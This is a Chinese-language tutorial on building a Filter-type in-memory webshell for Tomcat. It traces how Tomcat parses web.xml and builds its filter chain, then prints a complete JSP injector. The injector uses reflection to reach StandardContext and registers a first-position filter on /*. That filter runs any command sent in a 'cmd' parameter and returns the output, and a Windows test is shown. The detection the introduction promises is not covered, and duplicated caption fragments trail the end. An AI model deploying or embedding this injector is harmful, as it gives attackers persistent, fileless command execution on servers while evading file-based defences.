前言
随着这些年来各种安全防护手段的出现,想要上传一个文件类型的webshell从而拿到权限更难上加难。但最近横空出世的内存马因为隐蔽性高,逐渐被大众所知。
内存马目前分为三大类:
servlet-api类
- Filter型
- Servlet型
- Listener型
spring类
Java Instrumentation类
此文将以servlet-api类的Filter类内存马开篇,详细讲解其原理、利用与检测。
环境搭建
新建一个JAVA项目





接下来就是哪里有IDEA提示就选哪里,比如下面这样的,我们直接按他的提示选fix

接下来在Project Structure里面把Tomcat的包引进来

为了方便我全部引进来了
接下来在src文件夹里创建一个TestServlet Class
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
public class TestServlet extends HttpServlet {
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
super.doGet(req, resp);
}
@Override
protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
super.doPost(req, resp);
}
}
|
再创建一个TestFilter Class
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| import javax.servlet.*;
import java.io.IOException;
public class TestFilter implements Filter {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
System.out.println("这是初始化信息");
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
filterChain.doFilter(servletRequest,servletResponse);
}
@Override
public void destroy() {
}
}
|
WEB-INF/web.xml配置:需要配置Filter一些信息 - 这个配置非常重要,理解它有助于我们的分析
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<filter>
<filter-name>testFilter</filter-name>
<filter-class>TestFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>testFilter</filter-name>
<url-pattern>/test</url-pattern>
</filter-mapping>
</web-app>
|
运行一下看看:
http://localhost:8080/testEnv_war_exploded/test
控制台出现信息,就这样Filter就设置成功了。

Tomcat Filter流程
web.xml的解析&Context从何而来?
web.xml中存放着filter相关的配置,它必然会被解析读取。web.xml文件里解析出来的内容由Tomcat中的WebXml类来存储。
在监听到Lifecycle.CONFIGURE_START_EVENT事件后,WebXml将自身的存储的信息注入到Context中。
具体流程如下:
- ContextConfig监听到Lifecycle.CONFIGURE_START_EVENT事件发生
- ContextConfig调用自身的

configureStart()方法, 再调用webConfig(),将/web.xml解析保存到web.xml中,再调用ContextConfig.configureContext(webxml)将webxml中储存的信息注入到context中。
来看代码:
 监听到事件后call到webConfig()方法,在webConfig中解析web.xml的内容、创建WebXml实例。
随后用ConfigureContext.configureContext(webXml)将webXml的信息传入当前context中。

这样一个context就配置好了。
Filter是如何从context中被添加进filterChain的?
org.apache.catalina.core.StandardWrapperValve的invoke()call到**createFilterChain()**,
 创建filterChain,
我们可以看到在createFilterChain()方法里,我们获取到了context,从而从这个context中获取到filterMaps

FilterMaps中存放的就是我们web.xml中写到的<filter-maping></filter-mapping>
接着匹配当前访问的URL和filterMap中的URL是否一样(第一个if),如果匹配,将从filterConfig中寻找该filterMap中对应的名字,如果找到了,就将该Filter的filterConfig添加进filterChain里。

我们继续跟踪到addFilter(),最后filterConfig会被放入filters数组当中。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| void addFilter(ApplicationFilterConfig filterConfig) {
ApplicationFilterConfig[] newFilters = this.filters;
int var3 = newFilters.length;
for(int var4 = 0; var4 < var3; ++var4) {
ApplicationFilterConfig filter = newFilters[var4];
if (filter == filterConfig) {
return;
}
}
if (this.n == this.filters.length) {
newFilters = new ApplicationFilterConfig[this.n + 10];
System.arraycopy(this.filters, 0, newFilters, 0, this.n);
this.filters = newFilters;
}
this.filters[this.n++] = filterConfig;
}
|
Filter的执行
现在filters数组(也就是filterChain)已经被组装完毕了,它又该如何被执行呢?
现在继续回到StandardWrapperValve.invoke()
 很明显,filterChain中的filter被执行了 -
 doFilter()
跟进去看看:ApplicationFilterChain.doFilter():调用了internalDoFilter()

继续跟:

然后调用到了我们写在TestFilter.java里面的doFilter()
1
2
3
4
5
6
| @Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
filterChain.doFilter(servletRequest,servletResponse);
}
|
至此,我们整个filter的执行就到此结束。
总结
我们来总结一下涉及到的一些Class,这里都以英文字面意思来理解比较容易。
Filter的配置是由我们手动写在web.xml文件里的,所以需要把配置取出来,封装进这个web程序的context里面,以便其它地方调用。
可以看出来,一个filter被执行的条件:
- 在context#filterMaps中,有和当前访问URL相匹配的url-pattern
1
2
3
4
| <filter-mapping>
<filter-name>testFilter</filter-name>
<url-pattern>/test</url-pattern>
</filter-mapping>
|
1
2
3
4
| <filter>
<filter-name>testFilter</filter-name>
<filter-class>TestFilter</filter-class>
</filter>
|
假设我们要自己构造一个这样的符合条件的filter应该怎么做呢?
Filter内存马的运用
构造内存马思路
- 构造一个含恶意代码的filter
- 用filterDef将filter进行封装(filter-name,filter-class)
- 将构造的filterDef添加到filterDefs和filterConfigs中
- 创建一个新的filterMap将URL和filter进行绑定,并添加到filterMaps中
要注意的是,因为filter生效会有一个先后顺序,所以一般来讲我们还需要把我们的filter给移动到FilterChain的第一位去。
每次请求createFilterChain都会依据此动态生成一个过滤链,而StandardContext又会一直保留到Tomcat生命周期结束,所以我们的内存马就可以一直驻留下去,直到Tomcat重启。
开始构造内存马
获取context
前面说到,FilterMaps是放在context的,所以需要先得到context.
当我们访问一个jsp文件的时候,该jsp文件能够接收到request,所以我们可以获取到该request的servletContext
观察一下servletContext的内容:

我们发现实际上内容都是在StandardContext里面的 - servletContext的context是ApplicationContext类,ApplicationContext是StandardContext类。
可以一层一层获取:最终获取到StandardContext
1
2
3
4
5
6
7
8
9
| ServletContext servletContext = request.getSession().getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
|
其它的context获取方法:
从线程中获取StandardContext 如果没有request对象的话可以从当前线程中获取 https://zhuanlan.zhihu.com/p/114625962
从MBean中获取 https://scriptboy.cn/p/tomcat-filter-inject/
修改context&创建恶意Filter
StandardContext中可以看到:其包含了我们需要用到的filterConfigs, filterDefs, filterMaps

按照之前的思路:
- 构造一个含恶意代码的filter
- 用filterDef将filter进行封装(filter-name,filter-class)
- 将构造的filterDef添加到filterDefs和filterConfigs中
- 创建一个新的filterMap将URL和filter进行绑定,并添加到filterMaps中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
| final String name = "leihehe";
Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
Configs.setAccessible(true);
Map filterConfigs = (Map) Configs.get(standardContext);
if (filterConfigs.get(name) == null){
Filter filter = new Filter() {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
HttpServletRequest req = (HttpServletRequest) servletRequest;
if (req.getParameter("cmd") != null){
byte[] bytes = new byte[1024];
Process process = new ProcessBuilder(req.getParameter("cmd")).start();
int len = process.getInputStream().read(bytes);
servletResponse.getWriter().write(new String(bytes,0,len));
process.destroy();
return;
}
filterChain.doFilter(servletRequest,servletResponse);
}
@Override
public void destroy() {
}
};
FilterDef filterDef = new FilterDef();
filterDef.setFilter(filter);
filterDef.setFilterName(name);
filterDef.setFilterClass(filter.getClass().getName());
standardContext.addFilterDef(filterDef);
FilterMap filterMap = new FilterMap();
filterMap.addURLPattern("/*");
filterMap.setFilterName(name);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
standardContext.addFilterMapBefore(filterMap);
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);
filterConfigs.put(name,filterConfig);
out.print("Inject Success !");
}
|
最终内存马
leihehe.jsp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
| <%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.util.Map" %>
<%@ page import="java.io.IOException" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<%
ServletContext servletContext = request.getSession().getServletContext();
Field appctx = servletContext.getClass().getDeclaredField("context");
appctx.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
Field stdctx = applicationContext.getClass().getDeclaredField("context");
stdctx.setAccessible(true);
StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
final String name = "leihehe";
Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
Configs.setAccessible(true);
Map filterConfigs = (Map) Configs.get(standardContext);
if (filterConfigs.get(name) == null){
Filter filter = new Filter() {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
HttpServletRequest req = (HttpServletRequest) servletRequest;
if (req.getParameter("cmd") != null){
byte[] bytes = new byte[1024];
Process process = new ProcessBuilder(req.getParameter("cmd")).start();
int len = process.getInputStream().read(bytes);
servletResponse.getWriter().write(new String(bytes,0,len));
process.destroy();
return;
}
filterChain.doFilter(servletRequest,servletResponse);
}
@Override
public void destroy() {
}
};
FilterDef filterDef = new FilterDef();
filterDef.setFilter(filter);
filterDef.setFilterName(name);
filterDef.setFilterClass(filter.getClass().getName());
standardContext.addFilterDef(filterDef);
FilterMap filterMap = new FilterMap();
filterMap.addURLPattern("/*");
filterMap.setFilterName(name);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
standardContext.addFilterMapBefore(filterMap);
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);
filterConfigs.put(name,filterConfig);
out.print("Inject Success !");
}
%>
|
Windows下测试结果:


总结
该Filter内存马在服务器重启后会失效(StandardContext在tomcat的生命周期内保存),且该方法仍需要上传jsp文件才能使用该内存马 - 我们其实可以通过反序列化来实现动态注册filter,在之后的篇章将会涉及。
Reference
https://www.yuque.com/tianxiadamutou/zcfd4v/kd35na
https://blog.csdn.net/lqzkcx3/article/details/79357144
https://mp.weixin.qq.com/s/YhiOHWnqXVqvLNH7XSxC9w


 监听到事件后call到webConfig()方法,在webConfig中解析web.xml的内容、创建WebXml实例。

 创建filterChain,

 很明显,filterChain中的filter被执行了 -


